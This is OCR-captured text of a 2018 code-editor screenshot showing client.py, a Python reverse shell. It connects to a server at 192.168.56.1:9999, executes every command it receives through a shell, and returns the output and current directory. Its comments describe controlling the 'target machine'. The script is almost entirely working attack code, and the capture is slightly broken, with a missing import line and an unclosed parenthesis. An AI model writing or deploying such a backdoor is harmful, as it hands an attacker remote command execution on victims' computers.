 client.py - the script - Visual Studio Code
File Edit Selection View Go Debug Tasks Help
server.py client.py
2 # control operating system of target machine
3 import os
4 import subprocess
5
6 s = socket.socket() # client computer can connect to others
7
8 # ip address of server, can use own computer's private IP if doing on local
9 host = host = '192.168.56.1'
10 port = 9999
11
12 s.connect((host, port)) # binds client computer to server computer
13
14 # infinite loop for continuous listening for server's commands
15 while True:
16 data = s.recv(1024)
17 if data[:2].decode("utf-8") == 'cd': # command to change directory (cd)
18 os.chdir(data[3:].decode("utf-8")) # look at target directory to cd to
19
20 if len(data) > 0: # check if there are actually data/commands received (that is not cd)
21
22 # opens up a process to run a command similar to running in terminal, takes out any output and pipes out to standard stream
23 cmd = subprocess.Popen(data[:].decode("utf-8"), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE
24
25 # bytes and string versions of results
26 output_bytes = cmd.stdout.read() + cmd.stderr.read() # bytes version of streamed output
27 output_str = str(output_bytes, "utf-8") # plain old basic string
28
29 # getcwd allows the server side to see where the current working directory is on the client
30 s.send(str.encode(output_str + str(os.getcwd()) + '> '))
31 print(output_str) # client can see what server side is doing
32
33 s.close()
34
0 0 Python 3.6 (64-bit) Ln 32, Col 1 Spaces: 4 UTF-8 CRLF Python
ENG 11:48 AM
5/29/2018